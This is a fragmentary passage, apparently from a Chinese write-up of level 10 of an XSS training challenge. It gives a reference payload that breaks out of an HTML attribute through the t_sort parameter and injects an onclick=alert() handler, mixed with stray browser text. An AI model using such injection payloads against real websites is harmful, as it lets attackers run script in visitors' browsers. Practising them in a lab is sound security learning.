 因为也没过滤什么，最后的参考payload为:
1 keyword=test&t_sort=" type="text" onclick="alert()
vel10 https://xssaq.com/yx/level10.php
https://xssaq.com/yx/level10.php? keyword=text & t_sort=" type="text" onclick= "
新手上路 常用网址 京东商城 220.249.52.133:4181...
欢迎来到level10
没有找到和text 相关的结果.